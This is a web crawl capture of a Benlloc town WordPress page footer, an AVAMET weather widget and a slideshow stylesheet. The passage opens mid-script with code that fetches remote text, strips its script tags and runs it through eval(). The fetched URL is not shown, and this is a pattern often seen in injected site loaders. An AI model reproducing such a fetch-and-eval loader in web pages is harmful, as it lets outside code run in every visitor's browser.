                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1900324104":{"id":348,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/adjutori.png","title":"Ermita de l'Adjutori","caption":"Ermita de l'Adjutori de Benlloch","description":"Ermita de l'Adjutori de Benlloch"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 517
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260121054642" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>21-01-2026 05:40</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>8.1<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>7.6&deg;C</span>
							<span class='rojo'>9.1&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>86 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>0 <span class='unitats'>km/h</span> SSO <span class='vmax'>13 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1010 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.0 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1
body_size: 551
content:
.slideshow_container_style-dark { background: #000; }

.slideshow_container_style-dark a { text-decoration: none; }
.slideshow_container_style-dark a:hover { text-decoration: none; }

.slideshow_container_style-dark .slideshow_slide { margin-right: 2px; }
.slideshow_container_style-dark .slideshow_slide_image { }
.slideshow_container_style-dark .slideshow_slide_video { }

.slideshow_container_style-dark .slideshow_slide_text div.slideshow_title { font-size: 1.3em; }
.slideshow_container_style-dark .slideshow_slide_text div.slideshow_description { }

.slideshow_container_style-dark .slideshow_slide_text div,
.slideshow_container_style-dark .slideshow_slide_text p,
.slideshow_container_style-dark .slideshow_slide_text h1,
.slideshow_container_style-dark .slideshow_slide_text h2,
.slideshow_container_style-dark .slideshow_slide_text h3,
.slideshow_container_style-dark .slideshow_slide_text h4,
.slideshow_container_style-dark .slideshow_slide_text h5,
.slideshow_container_style-dark .slideshow_slide_text h6 {
	text-align: center;
}

.slideshow_container_style-dark .slideshow_description_box { background: #000; width: 100%; }

.slideshow_container_style-dark .slideshow_description_box div.slideshow_title { font-size: 1.3em; }
.slideshow_container_style-dark .slideshow_description_box div.slideshow_description { }

.slideshow_container_style-dark .slideshow_description_box div,
.slideshow_container_style-dark .slideshow_description_box div a,
.slideshow_container_style-dark .slideshow_description_box p,
.slideshow_container_style-dark .slideshow_description_box p a,
.slideshow_container_style-dark .slideshow_description_box h1,
.slideshow_container_style-dark .slideshow_description_box h1 a,
.slideshow_container_style-dark .slideshow_description_box h2,
.slideshow_container_style-dark .slideshow_description_box h2 a,
.slideshow_container_style-dark .slideshow_description_box h3,
.slideshow_container_style-dark .slideshow_description_box h3 a,
.slideshow_container_style-dark .slideshow_description_box h4,
.slideshow_container_style-dark .slideshow_description_box h4 a,
.slideshow_container_style-dark .slideshow_description_box h5,
.slideshow_container_style-dark .slideshow_description_box h5 a,
.slideshow_container_style-dark .slideshow_description_box h6,
.slideshow_container_style-dark .slideshow_description_box h6 a {
	text-align: center;
	color: #fff;
}

.slideshow_container_style-dark .slideshow_transparent { filter: alpha(opacity = 50); opacity: 0.5; }
.slideshow_container_style-dark .slideshow_transparent:hover { filter: alpha(opacity = 80); opacity: 0.8; }

.slideshow_container_style-dark .slideshow_loading_icon {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 32px;
	height: 32px;
	margin: -16px 0 0 -16px;
	background: url('../images/SlideshowPlugin/loading-icon-128x128.gif') no-repeat;
	background-size: 32px 32px;
}

.slideshow_container_style-dark .slideshow_controlPanel {
	width: 20px;
	height: 20px;
	margin-left: -10px;
}

.slideshow_container_style-dark .slideshow_controlPanel ul { }

.slideshow_container_style-dark .slideshow_controlPanel ul li {
	width: 20px;
	height: 20px;
}

.slideshow_container_style-dark .slideshow_controlPanel ul li:hover { }

.slideshow_container_style-dark .slideshow_play {
	background: url('../images/SlideshowPlugin/dark-controlpanel.png') 0 0 no-repeat;
}

.slideshow_container_style-dark .slideshow_pause {
	background: url('../images/SlideshowPlugin/dark-controlpanel.png') -20px 0 no-repeat;
}

.slideshow_container_style-dark .slideshow_button {
	margin-top: -50px;
	height: 100px;
	width: 24px;
	background: url('../images/SlideshowPlugin/dark-arrows.png') no-repeat;
}

.slideshow_container_style-dark .slideshow_previous { }

.slideshow_container_style-dark .slideshow_next {
	background-position: -24px 0;
}

.slideshow_container_style-dark .slideshow_pagination { bottom: 20px; }

.slideshow_container_style-dark .slideshow_pagination_center {	}

.slideshow_container_style-dark .slideshow_pagination .slideshow_currentView {
	filter: alpha(opacity = 80);
	opacity: 0.8;
}

.slideshow_container_style-dark .slideshow_pagination ul { }

.slideshow_container_style-dark .slideshow_pagination ul li {
	margin: 0 2px;
	width: 15px;
	height: 15px;
	background: url('../images/SlideshowPlugin/dark-bullet.png') no-repeat;
}